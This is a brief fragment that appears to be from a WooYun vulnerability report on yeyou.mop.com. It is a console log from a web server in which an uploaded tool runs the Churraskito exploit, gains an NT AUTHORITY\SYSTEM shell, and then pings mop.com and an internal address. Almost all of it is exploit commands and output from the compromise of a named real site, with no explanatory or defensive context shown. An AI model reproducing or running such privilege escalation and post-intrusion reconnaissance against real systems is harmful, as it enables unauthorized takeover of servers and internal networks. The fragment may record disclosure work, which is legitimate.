 yeyou.mop.com
yeyou.mop.com
D:\www\web\> C:\wmpub\pr--.exea "whoami"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 5608
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
nt authority\system
D:\www\web\> ping www.mop.com
Pinging www.mop.com [171.111.157.152] with 32 bytes of data:
Reply from 171.111.157.152: bytes=32 time<1ms TTL=63
Reply from 171.111.157.152: bytes=32 time<1ms TTL=63
Reply from 171.111.157.152: bytes=32 time<1ms TTL=63
Reply from 171.111.157.152: bytes=32 time<1ms TTL=63
Ping statistics for 171.111.157.152:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
www.wooyun.org
D:\www\web\> ping 10.14.116.152